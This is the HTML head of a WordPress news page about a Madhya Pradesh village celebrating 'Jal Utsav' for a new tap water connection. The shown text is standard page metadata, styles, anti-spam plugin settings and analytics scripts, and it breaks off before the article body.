

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/
body_size: 31748
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Madhya Pradesh village celebrates ‘Jal Utsav’ to welcome tap water connection - Times Bulletin</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://times-bulletin.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"71b95c4049","_rest_nonce":"dcc9f93370","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/times-bulletin.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"times-bulletin.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"71b95c4049","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/times-bulletin.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"095955de641c7cb2b02180c63be1e6c8d629b9d190326b2d6c673dbc27108cef","emailEncoderPassKey":"30718860c5673b4d532fac06ad113172","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="https://times-bulletin.com/wp-content/uploads/2021/08/Box-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Madhya Pradesh village celebrates ‘Jal Utsav’ to welcome tap water connection - Times Bulletin" />
	<meta property="og:description" content="Yes! The smile is for real for the four-year-old ‘Muskaan’. It’s a first time in her life she is seeing tap water connection in her household. As her mother prepares to worship the tap, she could barely wait for the ‘pooja’ to be over, and insists to open the tap to enjoy &amp; feel the [&hellip;]" />
	<meta property="og:url" content="https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/" />
	<meta property="og:site_name" content="Times Bulletin" />
	<meta property="article:published_time" content="2021-01-20T14:17:21+00:00" />
	<meta name="author" content="Times Bulletin Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Times Bulletin Team" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/#article","isPartOf":{"@id":"https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/"},"author":{"name":"Times Bulletin Team","@id":"https://times-bulletin.com/#/schema/person/5f1ed26872cd8c2a5af21323a4382313"},"headline":"Madhya Pradesh village celebrates ‘Jal Utsav’ to welcome tap water connection","datePublished":"2021-01-20T14:17:21+00:00","mainEntityOfPage":{"@id":"https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/"},"wordCount":494,"commentCount":0,"image":{"@id":"https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/#primaryimage"},"thumbnailUrl":"","keywords":["Jal Utsav","Madhya Pradesh village"],"articleSection":["State News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/#respond"]}]},{"@type":"WebPage","@id":"https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/","url":"https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/","name":"Madhya Pradesh village celebrates ‘Jal Utsav’ to welcome tap water connection - Times Bulletin","isPartOf":{"@id":"https://times-bulletin.com/#website"},"primaryImageOfPage":{"@id":"https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/#primaryimage"},"image":{"@id":"https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/#primaryimage"},"thumbnailUrl":"","datePublished":"2021-01-20T14:17:21+00:00","author":{"@id":"https://times-bulletin.com/#/schema/person/5f1ed26872cd8c2a5af21323a4382313"},"breadcrumb":{"@id":"https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://times-bulletin.com/"},{"@type":"ListItem","position":2,"name":"Madhya Pradesh village celebrates ‘Jal Utsav’ to welcome tap water connection"}]},{"@type":"WebSite","@id":"https://times-bulletin.com/#website","url":"https://times-bulletin.com/","name":"Times Bulletin","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://times-bulletin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://times-bulletin.com/#/schema/person/5f1ed26872cd8c2a5af21323a4382313","name":"Times Bulletin Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://times-bulletin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9c868732af6472d919fc916fac46b1ac02169c60b5a7d0aa684d9118b02925d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9c868732af6472d919fc916fac46b1ac02169c60b5a7d0aa684d9118b02925d5?s=96&d=mm&r=g","caption":"Times Bulletin Team"},"sameAs":["http://times-bulletin.com"],"url":"https://times-bulletin.com/author/timesbulletin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Feed" href="https://times-bulletin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Comments Feed" href="https://times-bulletin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Madhya Pradesh village celebrates ‘Jal Utsav’ to welcome tap water connection Comments Feed" href="https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://times-bulletin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimes-bulletin.com%2Fmadhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://times-bulletin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimes-bulletin.com%2Fmadhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767790631' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767790631' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://times-bulletin.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://times-bulletin.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767790631" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PB66QLB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["times-bulletin.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PB66QLB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://times-bulletin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://times-bulletin.com/wp-json/wp/v2/posts/2474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://times-bulletin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://times-bulletin.com/?p=2474' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
